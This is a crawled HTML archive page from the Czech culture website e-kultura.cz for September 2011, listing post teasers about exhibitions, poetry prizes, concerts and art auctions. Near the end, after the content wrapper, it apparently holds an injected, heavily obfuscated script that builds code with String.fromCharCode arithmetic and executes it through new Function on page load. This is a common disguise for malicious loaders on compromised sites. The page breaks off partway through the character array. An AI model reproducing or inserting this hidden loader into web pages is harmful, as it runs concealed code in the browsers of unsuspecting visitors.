

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/2011/09/
body_size: 17693
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; 2011 &raquo; Září</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive date">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/leica-werner-bischof/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Month</h1><div class="page-header-caption"><span class="head">//</span>Září 2011</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/antiteze-malby/">Antitéze malby</a></h2><div class="blog-content">20. 9. 2011 – 16. 10. 2011 Palác Adria Galerie Kritiků přichystala na začátek letošního podzimu unikátní expozici zaměřenou na konfrontaci mladých umělců s malbou jako takovou. Vystavená díla se přitom ostře vymezují proti konvenčnímu chápání výtvarného umění. Své obrazy v... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2011/09/30/" >30 Zář 2011</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/nadejova/" title="Příspěvky od Nádějová" rel="author">Nádějová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/karel-siktanc/">Cenu Jaroslava Seiferta získal Karel Šiktanc za sbírku Nesmír</a></h2><div class="blog-content">Novým držitelem prestižní Ceny Jaroslava Seiferta se již podruhé v historii stal významný český básník Karel Šiktanc. Ve čtvrtek 22. září o tom rozhodla porota vedená literárním kritikem Jiřím Brabcem. Tak jako každý rok, i letos se vpředvečer narozenin básníka Jaroslava Seiferta... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2011/09/28/" >28 Zář 2011</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/rauchova/" title="Příspěvky od Zdeňka Rauchová" rel="author">Zdeňka Rauchová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/komorni-koncert-www/">Komorní koncert WWW</a></h2><div class="blog-content">Chodovská tvrz V útulné dvoraně Chodovské tvrze se minulou středu uskutečnil komorní koncert kapely WWW doprovázející zdejší výstavu s názvem Holky, v rámci níž je možné prohlédnout si obrazy dlouholetého textaře skupiny Lubomíra Typlta. Pro ty, kdo WWW neznají, několik slov n... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2011/09/26/" >26 Zář 2011</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/pogranova/" title="Příspěvky od Pogranova" rel="author">Pogranova</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/slam-poetry-4/">Slam poetry</a></h2><div class="blog-content">12. 10. 2011, Rock Café Již počtvrté se pražském klubu Rock Café uskuteční Slam poetry exhibice. Pozvání tentokrát přijalo 12 slamerů, kteří se od 20.30 hodin utkají v prestižním souboji v poezii naživo, kde o vítězi rozhodují diváci. Ať už je slam poetry charakterizována jako... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2011/09/23/" >23 Zář 2011</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/solue/" title="Příspěvky od solue" rel="author">solue</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/red-snapper/">Red Snapper</a></h2><div class="blog-content">Key Psal se rok 1993, když londýnské trio Ali Friend, Richard Thair a David Ayers založilo kapelu Red Snapper. Jejich hudba byla tehdy směsicí jazzu a elektroniky a není tomu jinak ani na nejnovějším albu Key. Od té doby se ale formace rozrostla o dalšího člena Toma Challengera,... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2011/09/21/" >21 Zář 2011</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/pogranova/" title="Příspěvky od Pogranova" rel="author">Pogranova</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/odesel-jiri-hubac/">Odešel Jiří Hubač</a></h2><div class="blog-content">Těžko se píše o smrti toho, kdo o ní sám celý život psal. S úctou a respektem k životu pak čteme tyto řádky a snažíme se zapomenout na vlastní zranitelnost. Jiří Hubač miloval život a pokládal ho za nejlepší inspiraci ke své práci. Jásal a obdivoval každý detail, kterého ... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2011/09/19/" >19 Zář 2011</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/sebestova/" title="Příspěvky od Šebestová" rel="author">Šebestová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/styrsky-dorotheum-neprekvapil/">Štýrský Dorotheum nepřekvapil</a></h2><div class="blog-content">Při dražbě v aukčním domě Dorotheum byl obraz Sněhulák a kominík prodán za 5,6 milionu korun, tedy o 2 miliony dráž, než byla jeho vyvolávací cena. Pomyslným vítězem aukce se tak stal jeho autor Jindřich Štýrský. Ředitelka aukčního domu Mária Gálová k tomu uvedla: „Obraz... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2011/09/16/" >16 Zář 2011</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/nadejova/" title="Příspěvky od Nádějová" rel="author">Nádějová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/festival-fotograf/">Festival Fotograf</a></h2><div class="blog-content">4. 10. 2011 – 31. 10. 2011 Nekonečně čekání Za necelý měsíc se v Praze rozběhne první ročník Festivalu Fotograf s podtitulem Nekonečné čekání. Ten bude možné navštívit v některé z deseti galerií, které se netradičního projektu zúčastní. Nově vzniklý festival by měl připomenou... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2011/09/12/" >12 Zář 2011</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mnamka/" title="Příspěvky od Pavel Besta" rel="author">Pavel Besta</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div><div class="gdl-pagination"><span class="current">1</span><a href='http://e-kultura.cz/2011/09/page/2/' class="inactive">2</a><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 - 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 